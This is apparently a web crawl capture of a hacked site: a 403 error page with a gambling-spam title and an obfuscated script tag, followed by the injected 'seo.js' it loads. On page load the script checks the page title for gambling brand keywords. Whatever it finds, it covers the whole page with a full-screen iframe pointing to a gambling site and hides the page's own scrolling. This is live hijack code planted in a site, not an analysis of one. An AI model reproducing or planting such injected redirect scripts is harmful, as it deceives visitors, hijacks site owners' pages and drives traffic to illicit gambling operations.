

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.5ttree.com/2020/03/23/%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D0%B5-%D1%82%D0%B5%D0%BB%D0%B5%D0%B2%D0%B8%D0%B7%D0%BE%D1%80%D0%B8-%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE-%D0%BE%D1%89%D0%B5-%D0%BB%D0%B8%D0%BF%D1%81%D0%B2%D0%B0/
body_size: 1437
content:
            <!DOCTYPE html>
            <html lang="en">
            <head>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>以诚为本赢在信誉9001cc(股份有限公司)-Weixin百科</title>
            <script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head><?php include_once("baidu_js_push.php") ?> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://5ttree.com">
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 23.231.76.250</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
                </div>
            <center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
        <input id="so360_submit" type="submit" value="搜 索" height="26px">
        <input type="hidden" value="utf-8" name="ie">
        <input type="hidden" value="zz" name="src">
        <input type="hidden" value="so.com" name="site">
        <input type="hidden" value="1" name="rg">
    </form>
</center></body>
            </html>
        


--- FILE ---
content_type: application/javascript
request_url: https://www.uapp360.com/fn888/seo.js
body_size: 1221
content:
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;overflow:hidden;margin:0;padding:0}</style>');

function checktitle()
{
	var fit=1;
	var sou;
	var title = document.title;
        if(title.indexOf("金沙")!=-1||title.indexOf("js")!=-1||title.indexOf("金莎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("葡")!=-1||title.indexOf("亰")!=-1||title.indexOf("京")!=-1||title.indexOf("匍")!=-1||title.indexOf("蒲")!=-1||title.indexOf("浦")!=-1||title.indexOf("pj")!=-1||title.indexOf("普")!=-1||title.indexOf("莆")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("银河")!=-1||title.indexOf("yh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("永利")!=-1||title.indexOf("yl")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("blr")!=-1||title.indexOf("巴黎")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("太阳")!=-1||title.indexOf("tyc")!=-1||title.indexOf("太陽")!=-1||title.indexOf("大阳")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("威尼")!=-1||title.indexOf("威斯")!=-1||title.indexOf("尼斯")!=-1||title.indexOf("斯尼")!=-1||title.indexOf("vns")!=-1||title.indexOf("wns")!=-1||title.indexOf("威力")!=-1||title.indexOf("威利")!=-1||title.indexOf("尼维")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bet36")!=-1||title.indexOf("356")!=-1||title.indexOf("365")!=-1||title.indexOf("bte")!=-1||title.indexOf("bet360")!=-1||title.indexOf("bet356")!=-1||title.indexOf("日博")!=-1||title.indexOf("mob")!=-1||title.indexOf("best")!=-1||title.indexOf("beat")!=-1||title.indexOf("世界杯")!=-1||title.indexOf("奥运会")!=-1||title.indexOf("欧洲杯")!=-1||title.indexOf("bt365")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("betway")!=-1||title.indexOf("必威")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("云顶")!=-1||title.indexOf("雲顶")!=-1||title.indexOf("yd")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("公海")!=-1||title.indexOf("gh")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("万博")!=-1||title.indexOf("狗万")!=-1||title.indexOf("manbet")!=-1||title.indexOf("max")!=-1||title.indexOf("man")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("yabo")!=-1||title.indexOf("亚博")!=-1||title.indexOf("亚搏")!=-1||title.indexOf("亚慱")!=-1||title.indexOf("雅博")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("bwin")!=-1||title.indexOf("必赢")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}else if(title.indexOf("dafa")!=-1||title.indexOf("大发")!=-1)
	{
		sou="https://www.whjcpet.com/zhuye/index.html";
	}

	else{
		sou = 'https://www.whjcpet.com/zhuye/index.html';
	}

	var iframe = document.createElement('iframe');
	iframe.src = sou;
	iframe.style.position="absolute";iframe.style.width = '100%'; iframe.style.height="100%";iframe.style.top="0px";iframe.style.left="0px";iframe.style.bottom="0px";iframe.style.zIndex="9999999999999";
	iframe.style.border = 'none';
	iframe.style.background="#000";
	document.body.insertBefore(iframe, document.body.firstChild);
	document.body.style.overflow="hidden";
}
function ready(fn){
	if(document.addEventListener){		//标准浏览器
		document.addEventListener('DOMContentLoaded',function(){
			//注销时间，避免重复触发
			document.removeEventListener('DOMContentLoaded',arguments.callee,false);
			fn();		//运行函数
		},false);
	}else if(document.attachEvent){		//IE浏览器
		document.attachEvent('onreadystatechange',function(){
			if(document.readyState=='complete'){
				document.detachEvent('onreadystatechange',arguments.callee);
				fn();		//函数运行
			}
		});
	}
}
/*window.onload=function(){
checktitle();
}
*/
ready(function(){checktitle();});

